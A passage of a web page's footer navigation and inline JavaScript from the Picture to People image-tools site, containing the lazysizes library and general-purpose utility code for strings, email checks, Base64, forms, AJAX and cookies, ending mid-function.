			<span class="list-item"><i class="fas fa-wrench"></i><a href="/image_utilities/image-grayscale-converter/grayscale-image-generator.html" class="color-light-soft1">&nbsp;&nbsp;Grayscale Photo Creator</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/color_converter.html" class="color-light-soft1">&nbsp;&nbsp;Online Color Converter</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Help</i></b></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/how_to_use.html" class="color-light-soft1">&nbsp;&nbsp;How To Use</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="https://groups.google.com/g/picturetopeople" class="color-light-soft1">&nbsp;&nbsp;Get Support</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/faq.html" class="color-light-soft1">&nbsp;&nbsp;FAQ</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/use-license.html" class="color-light-soft1">&nbsp;&nbsp;Use License</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/terms-of-service.html" class="color-light-soft1">&nbsp;&nbsp;Terms of Service</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Project</b></i></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="/rewards.html" class="color-light-soft1">&nbsp;&nbsp;Rewards</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="https://ko-fi.com/picturetopeople" class="color-light-soft1">&nbsp;&nbsp;Donate or Subscribe</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="https://www.facebook.com/profile.php?id=100054262041518" class="color-light-soft1">&nbsp;&nbsp;Facebook</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="https://twitter.com/PictureToPeople" class="color-light-soft1">&nbsp;&nbsp;Twitter</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="/p2p/sec.p2p/contact" class="color-light-soft1">&nbsp;&nbsp;Contact Us</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Development</i></b></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/dev/guidelines.html" class="color-light-soft1">&nbsp;&nbsp;Guidelines</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/dev/maccala_features.html" class="color-light-soft1">&nbsp;&nbsp;Maccala Library</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/dev/pixsycho_features.html" class="color-light-soft1">&nbsp;&nbsp;Pixsycho Library</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/researches.html" class="color-light-soft1">&nbsp;&nbsp;Researches</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/credits.html" class="color-light-soft1">&nbsp;&nbsp;Team</a></span>
		</div>
		
		<a name="site-search" class="not-link"><div class="color-light1" style="padding: 35px 10px 10px 10px;">If you can't find what you need, a search can help. Ex: <i>golden text</i>.</div></a>
		<div class="search-form-container">
			<!-- Google CSE Search Box Begins  -->
			<form class="search-form" id="idSearchForm" title="Search Picture to People Site" action="/search-results.html">
				<input class="search-text" type="text" name="q" />
				<input class="search-button color-btn-dark1" type="submit" name="sa" value="Search" />
			</form>
			<!-- Google CSE Search Box Ends -->	
		</div>

		<div class="color-light1" style="padding: 25px;"><b>Made with <i class="fas fa-heart color-dark1"></i> by the Picture to People team.</b></div>
	</div>

<script>


/* ======================================== BEGIN: lazysizes.min.js ======================================== */
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
/* ======================================== BEGIN: lazysizes.min.js ======================================== */


	
/* ======================================== BEGIN: utils.js ======================================== */
// INICIO: ----- FUNCIONALIDADES DE USO GERAL -----
function stopProp(event) {
	event.cancelBubble = true; // IE
	if (event.stopPropagation)
		event.stopPropagation(); // Others
}


function isArray(item) {
	return item && (item instanceof Object) && (item.constructor === Array);
};


function getElemPropertyValue(idElem, propName) {
	var elem = document.getElementById(idElem);
	if (elem)
		return elem[propName];
	else
		return undefined;
}


function arrayHasEmptyStr(arrayObj) {
	for (var i = 0; i < arrayObj.length; i++) {
		if (arrayObj[i] == '') {
			return true;
		}
	}
	return false;
}


function addCss(ids, cssClasses) {
	if (ids && cssClasses) {
		var id, el;
		for (var i = 0; i < ids.length; i++) {
			id = ids[i];
			for (var j = 0; j < cssClasses.length; j++) {
				el = document.getElementById(id);
				if (el) {
					el.classList.add(cssClasses[j]);
				}
			}
		}
	}
}


function removeCss(ids, cssClasses) {
	if (ids && cssClasses) {
		var id, el;
		for (var i = 0; i < ids.length; i++) {
			id = ids[i];
			for (var j = 0; j < cssClasses.length; j++) {
				el = document.getElementById(id);
				if (el) {
					el.classList.remove(cssClasses[j]);
				}
			}
		}
	}
}


function toggleCss(ids, cssClasses) {
	if (ids && cssClasses) {
		var id, el;
		for (var i = 0; i < ids.length; i++) {
			id = ids[i];
			for (var j = 0; j < cssClasses.length; j++) {
				el = document.getElementById(id);
				if (el) {
					el.classList.toggle(cssClasses[j]);
				}
			}
		}
	}
}


function isBlankStr(str) {
	// A chamada ao metodo "replace" faz o trim da string.
	str = str.replace(/^\s+|\s+$/g, "");
	return str === "";
}


function strEndsWith(str, end) {
	var substr = str.substring(str.length - end.length);	
	return substr === end;
}


function strEndsWithOneOf(str, ends) {
	for (var i = 0; i < ends.length; i++) {
		if (strEndsWith(str, ends[i]))
			return true;
	}
	
	return false;
}


function strPad(str, isLeftPad, finalStrSize, padChar) {

	var padSize = finalStrSize - str.length;
	
	if (padSize > 0) {
	
		var pad = '';
		for (var i = 0; i < padSize; i++) {
			pad = pad + padChar;
		}
		
		if (isLeftPad)
			str = pad + str;
		else
			str = str + pad;
	}
	
	return str;
}


function arrayToStr(array, sep) {
	var str = '';

	if (array.length > 0) {
		for (var i = 0; i < array.length-1; i++) {
			str = str + array[i] + sep;
		}
		str = str + array[array.length-1];
	}
	
	return str;
};


function setInnerImagesSrc(outerId, path, files) {
	var imgs = document.getElementById(outerId).getElementsByTagName("img");	
	/* Nao pode haver menos imagens do que nomes de arquivos passados. */
	for (var i = 0; i < files.length; i++) {
		imgs[i].src = path + files[i];
	}
}


function setInnerImagesByDataSrc(outerId, path) {
	var imgs = document.getElementById(outerId).getElementsByTagName("img");
	for (var i = 0; i < imgs.length; i++) {
		imgs[i].src = path + imgs[i].getAttribute("data-src");
	}
}


function getElemPosAndSize(element) {
	var bodyRect = document.body.getBoundingClientRect(),
        elemRect = element.getBoundingClientRect(),
		values = new Object();
		
		values.left = Math.round(elemRect.left - bodyRect.left);
		values.top = Math.round(elemRect.top - bodyRect.top);			
		values.width = Math.round(elemRect.right - elemRect.left);
		values.height = Math.round(elemRect.bottom - elemRect.top);			
		
		return values;
}


function hasOnlyAsciiChars(str) {
	for (var i = 0; i < str.length; i++) {
		if (str.charCodeAt(i) > 127) {
			return false;
		}
	}
	return true;
}


function getUrlAnchor() {
	var theAddress = decodeURI(window.location),    
		poundPos = theAddress.indexOf("#"),
		theAnchor;
		
	if (poundPos >= 0) 
	   theAnchor = theAddress.substring(poundPos + 1);       

	return theAnchor;
}

function locationIsRoot() {
	var theAddress = decodeURI(window.location),    
		startPos = theAddress.indexOf("://"),
		slashPos;
		
	if (startPos >= 0) {
		// Soma o comprimento de "://".
		startPos += 3;
	}

	// Posicao do primeiro slash que faz parte do caminho da URL.
	slashPos = theAddress.indexOf("/", startPos);

	// O primeiro slash tem que ser o ultimo caracter, ou entao nao pode ter.
	return (slashPos == theAddress.length-1) || (slashPos < 0);
}

// Retorna a mensagem de falha na aceitacao do email.
// Se retornar a string vazia, o email foi aceito.
function checkEmail(email) {

	// Mensagem geral (serve para a maioria das situacoes).
	var msgReasonForFailure = 'Email address is not valid.';
	
	if (hasOnlyAsciiChars(email)) {
	
		var splittedByAt = email.split("@");
		
		// "splittedByAt[0]" e a parte do nome e deve ter ao menos 1 char.
		// "splittedByAt[1]" e a parte do dominio e deve ter ao menos 4 chars: "x.yy".
		if ((splittedByAt.length == 2) && (splittedByAt[0].length > 0) && (splittedByAt[1].length > 3)) {
		
			var name = splittedByAt[0],
				domain = splittedByAt[1],
				splittedByDot = domain.split('.');
				
			// O dominio tem que ter ao menos um ponto (separando o dominio em duas partes no minimo).
			// O split nao pode gerar elementos vazios no array, pois significaria que ha pontos
			// consecutivos ou que ha ponto sem texto anterior ou posterior.
			if ((splittedByDot.length > 1) && (!arrayHasEmptyStr(splittedByDot))) {
			
				var lengthOfLastDomainPart = splittedByDot[splittedByDot.length-1].length;
				
				// Eu nao posso esperar que este tamanho seja sempre 2 ou 3, pois hoje em dia ha
				// dominios com terminacoes grandes.
				if (lengthOfLastDomainPart > 1) {
					msgReasonForFailure = '';
				}
			}
		}
	} else {
		msgReasonForFailure = 'We accept only email addresses that have just ASCII characters.';
	}
	
	return msgReasonForFailure;
	
	/*
	// ---------
	// The personal information part can contain the following ASCII characters:
	//   - Uppercase and lowercase letters (A-Z and a-z)
	//   - Numeric characters (0-9)
	//   - Special characters - ! # $ % & * + / = ? ^ _ ` { } ~ -
	//   - Period, dot, or full stop (.) with the condition that it cannot be the first or last letter of the email and cannot repeat one after another.
	// The domain name contains: letters, digits, hyphens, dots.
	var ok = email.match(/^[a-zA-Z0-9.!#$%&*+/=?^_`{}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)+$/);
	// ---------
	if (ok) {
		return '';
	} else {
		return 'Email address is not valid.';
	}
	*/
}


function getEmailName(emailAddress, maxLength, trailIfReduced) {
	var atPos = emailAddress.indexOf("@"),		
		fullName = emailAddress.slice(0, atPos),
		name = fullName.slice(0, maxLength);
		
	// "maxLength" == name.length  e  "atPos" == "fullName.length"
	if (maxLength < atPos) {
		name += trailIfReduced;
	}
	
	return name;
}


function isDigit(val) {
	return (val >= 48) && (val <= 57);
}


function isLower(val) {
	return (val >= 65) && (val <= 90);
}


function isUpper(val) {
	return (val >= 97) && (val <= 122);
}


function getFileExtension(fileName) {
    return fileName.substr(fileName.lastIndexOf('.'), fileName.length);
}


// "validExtensions" tem que ser um array de strings com as extensões
// permitidas em letras minúsculas (com o ponto).
function fileExtensionIsValid(fileName, validExtensions)
{
	if (fileName == "")
		return false;
		
	var extension = getFileExtension(fileName).toLowerCase(),
		extensionOK = false;
	
	for (var i = 0; i < validExtensions.length; i++) {
		if(validExtensions[i].toLowerCase() == extension) {
			extensionOK = true;
			break;
		}
	}
	return extensionOK;
}


// Retorna um valor entre 0 e "max" (inclusive).
function getRandomInt(max) {
	return Math.floor((max + 1) * Math.random());
}


function getValueFromPairs(strPairs, name, nameValueSep, pairSep) {
	if (strPairs) {	
		var pairs = strPairs.split(pairSep),
			pair;
			
		for (var i = 0; i < pairs.length; i++) {
			pair = pairs[i].split(nameValueSep);
			if ((pair.length == 2) && (pair[0].trim() == name))
				return pair[1].trim();
		}
	}
}


// "toReplace" e "newValue" podem ser strings ou vetores de strings.
// "leftFlag", "rightFlag" sao opcionais.
function replaceAll(str, toReplace, newValue, leftFlag, rightFlag) {
	
	var newStr = str;
	
	if (isArray(toReplace)) {
		
		for (var i = 0; i < toReplace.length; i++) {
			if (i < newValue.length)                    
				newStr = replaceAll(newStr, toReplace[i], newValue[i], leftFlag, rightFlag);
			else
				newStr = replaceAll(newStr, toReplace[i], "", leftFlag, rightFlag);
		}
		
	} else {
		
		leftFlag = leftFlag || "";
		rightFlag = rightFlag || "";
	
		var itemToReplace = leftFlag + toReplace + rightFlag;
		
		var index = 0;
	
		index = newStr.indexOf(itemToReplace, index);
		
		while (index >= 0) {
			newStr = newStr.replace(itemToReplace, newValue + "");
			index = newStr.indexOf(itemToReplace, index);
		}            
	}
	
	return newStr;
	
};


// Se "leftFlag" e "rightFlag" forem "{" e "}" respectivamente,
// a string "{0}" sera substituida pelo primeiro valor de "items",
// a string "{1}" sera substituida pelo segundo valor de "items"
// e assim sucessivamente.
function format(str, items, leftFlag, rightFlag) {
	str = str + '';

	// Eu sei que os valores a serem substituidos sao numeros.
	var toReplace = [];
	for (var i = 0; i < items.length; i++)
		toReplace[i] = i;
		
	str = replaceAll(str, toReplace, items, leftFlag, rightFlag);

	return str;
};
// FIM: ----- FUNCIONALIDADES DE USO GERAL -----


// INICIO: ----- FUNCIONALIDADES PARA BASE64 -----
var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var t="";var n,r,i,s,o,u,a;var f=0;e=Base64._utf8_encode(e);while(f<e.length){n=e.charCodeAt(f++);r=e.charCodeAt(f++);i=e.charCodeAt(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(isNaN(r)){u=a=64}else if(isNaN(i)){a=64}t=t+this._keyStr.charAt(s)+this._keyStr.charAt(o)+this._keyStr.charAt(u)+this._keyStr.charAt(a)}return t},decode:function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(f<e.length){s=this._keyStr.indexOf(e.charAt(f++));o=this._keyStr.indexOf(e.charAt(f++));u=this._keyStr.indexOf(e.charAt(f++));a=this._keyStr.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}t=Base64._utf8_decode(t);return t},_utf8_encode:function(e){e=e.replace(/\r\n/g,"\n");var t="";for(var n=0;n<e.length;n++){var r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r)}else if(r>127&&r<2048){t+=String.fromCharCode(r>>6|192);t+=String.fromCharCode(r&63|128)}else{t+=String.fromCharCode(r>>12|224);t+=String.fromCharCode(r>>6&63|128);t+=String.fromCharCode(r&63|128)}}return t},_utf8_decode:function(e){var t="";var n=0;var r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}}
// Exemplo:
// Define the string
// var string = 'Hello World!';
// Encode the String
// var encodedString = Base64.encode(string);
// console.log(encodedString); // Outputs: "SGVsbG8gV29ybGQh"
// Decode the String
// var decodedString = Base64.decode(encodedString);
// console.log(decodedString); // Outputs: "Hello World!"
// FIM: ----- FUNCIONALIDADES PARA BASE64 -----


// INICIO: ----- FUNCIONALIDADES PARA FORM -----
var FormUtil = new (function () {

	// Se a input ja existe, seu valor e setado, mas, se nao existe, ela e criada.
	this.setInputValue = function (formId, inputName, inputValue) {
		var form = document.getElementById(formId),
			input;
			
		if (form) {
			input = form.elements[inputName];
			if (input) {
				input.setAttribute("value", inputValue);
			} else {
				input = document.createElement("input");
				input.setAttribute("type", "hidden");
				input.setAttribute("name", inputName);
				input.setAttribute("value", inputValue);
				form.appendChild(input);
			}
		}
	};

	this.postFields = function (targetUrl, fieldNames, fieldValues) {

		var formId = "id7sgfh3kid9sh24jhd7dkj4h28s9sk2jh37",
			form = document.getElementById(formId),
			input;
			
		if (form) {
			// O form ja existe, entao remove os campos que ja existem.
			var max_k = form.elements.length-1;
			for (var k = max_k; k >= 0; k--) {
				form.removeChild(form.elements[k]);
			}		
		} else {
			// O form nao existe, portanto e criado.
			form = document.createElement("form");				
			form.setAttribute("id", formId);
			form.setAttribute("method", "post");
			form.setAttribute("enctype", "multipart/form-data");
			form.setAttribute("action", targetUrl);
			form.style.display = "none";
			document.getElementsByTagName("body")[0].appendChild(form);
		}

		// Adiciona ao form os campos necessarios agora.
		for (var i = 0; i < fieldNames.length; i++) {
			input = document.createElement("input");
			input.setAttribute("type", "hidden");
			input.setAttribute("name", fieldNames[i]);
			input.setAttribute("value", fieldValues[i]);
			form.appendChild(input);
		}		
		
		form.submit();
	};
})();  
// FIM: ----- FUNCIONALIDADES PARA FORM -----


// INICIO: ----- FUNCIONALIDADES PARA AJAX -----
var AjaxUtil = new (function () {
	
	this.getXHRObj = function () {
		var xhrObj = false;
		try {
			xhrObj = new XMLHttpRequest();
		}
		catch(e){
			var progid = ['MSXML2.XMLHTTP.5.0', 'MSXML2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP', 'Microsoft.XMLHTTP'];
			for ( var i=0; i < progid.length; ++i ) {
				try {
					xhrObj = new ActiveXObject(progid[i]);
				}
				catch(e) {
					continue;
				}
				break;
			}
		}
		finally {
			return xhrObj;
		}
	};

	
	this.appendScript = function (scriptUrl) {

		var xhrObj = this.getXHRObj();
		
		if (xhrObj) {
			xhrObj.onreadystatechange =
				function(e) {
					if ( xhrObj.readyState == 4 ) {
						if (xhrObj.status == 200) {
							var scriptElem = document.createElement('script');
							document.getElementsByTagName('body')[0].appendChild(scriptElem);
							scriptElem.text = xhrObj.responseText;
						}
					}
				};		
				
			xhrObj.open('GET', scriptUrl, true);
			xhrObj.send();	
		}
	};

	
	this.sendText = function (text, requestMethod, targetUrl, contentType, callback) {

		var xhrObj = this.getXHRObj();
		
		if (xhrObj) {
			xhrObj.onreadystatechange =
				function(e) {
				
					// Essa funcao sera chamada mesmo se der algum erro imprevisto,
					// como erro de rede por exemplo. Com isso, caso "xhrObj.onerror"
					// esteja definido como abaixo, se ocorrer um erro, vai chamar
					// a funcao de callback duas vezes.
				
					if ( xhrObj.readyState == 4 ) {
						if (callback) {
							var data = {};
							
							// Nao e necessaria uma variavel de erro.
							// data.error = false;
							// Pelos testes feitos, se ocorrer algum problema de
							// comunicacao ou de rede, esse valor sera zero.
							data.httpStatus = xhrObj.status;
							data.response = xhrObj.responseText;
							
							callback(data);
						}
					}
				};		
				
			/*
			xhrObj.onerror = 
				function(e) {
					if (callback) {
						var data = {};
						
						data.error = true;
						data.httpStatus = xhrObj.status;
						data.response = xhrObj.responseText;
						
						callback(data);
					}
				};
			*/

			xhrObj.open(requestMethod, targetUrl, true);
			if (contentType)
				xhrObj.setRequestHeader("Content-Type", contentType);
			xhrObj.send(text);	
		}
	};

	
	// Envia um objeto do tipo "FormData".
	this.sendFormData = function (formDataObj, requestMethod, targetUrl, callback) {

		var xhrObj = this.getXHRObj();
		
		if (xhrObj) {
			xhrObj.onreadystatechange =
				function(e) {
				
					// Essa funcao sera chamada mesmo se der algum erro imprevisto,
					// como erro de rede por exemplo. Com isso, caso "xhrObj.onerror"
					// esteja definido como abaixo, se ocorrer um erro, vai chamar
					// a funcao de callback duas vezes.
				
					if ( xhrObj.readyState == 4 ) {
						if (callback) {
							var data = {};
							
							// Nao e necessaria uma variavel de erro.
							// data.error = false;
							// Pelos testes feitos, se ocorrer algum problema de
							// comunicacao ou de rede, esse valor sera zero.
							data.httpStatus = xhrObj.status;
							data.response = xhrObj.responseText;
							
							callback(data);
						}
					}
				};		
				
			/*
			xhrObj.onerror = 
				function(e) {
					if (callback) {
						var data = {};
						
						data.error = true;
						data.httpStatus = xhrObj.status;
						data.response = xhrObj.responseText;
						
						callback(data);
					}
				};		
			*/

			xhrObj.open(requestMethod, targetUrl, true);
			// Como o parametro e um "FormData", o header de "Content-Type" sera setado internamente
			// de forma correta conforme necessario. Nao se deve setar esse header explicitamente,
			// por causa do seguinte (tirado de "https://developer.mozilla.org/en-US/docs/Web/API/FormData/Using_FormData_Objects"):
			// ------
			// Warning: When using FormData to submit POST requests using XMLHttpRequest or the
			// Fetch_API with the multipart/form-data Content-Type (e.g. when uploading Files and
			// Blobs to the server), do not explicitly set the Content-Type header on the request.
			// Doing so will prevent the browser from being able to set the Content-Type header
			// with the boundary expression it will use to delimit form fields in the request body.
			// ------
			xhrObj.send(formDataObj);	
		}
	};


	// Tambem serve para enviar o request de forms que tenham elementos do tipo input file.
	this.sendForm = function (formElement, requestMethod, targetUrl, callback) {

		var formData = new FormData(formElement);
		this.sendFormData(formData, requestMethod, targetUrl, callback);
		
	};

	
	// Basicamente espera-se que "fields" seja um objeto simples.
	this.sendFields = function (fields, requestMethod, targetUrl, callback) {

		var formData = new FormData();
		
		for (name in fields) {
			formData.append(name, fields[name]);
		}
		
		this.sendFormData(formData, requestMethod, targetUrl, callback);
		
	};		
})();  
// FIM: ----- FUNCIONALIDADES PARA AJAX -----


// INICIO: ----- FUNCIONALIDADES PARA COOKIE -----
var CookieUtil = new (function () {

	this.get = function (name) {	
		var allCookies = document.cookie,
			value;
	
		if (allCookies) {		
			var pairs = allCookies.split(';'),
				pair;
				
			for (var i = 0; i < pairs.length; i++) {
				pair = pairs[i].split('=');
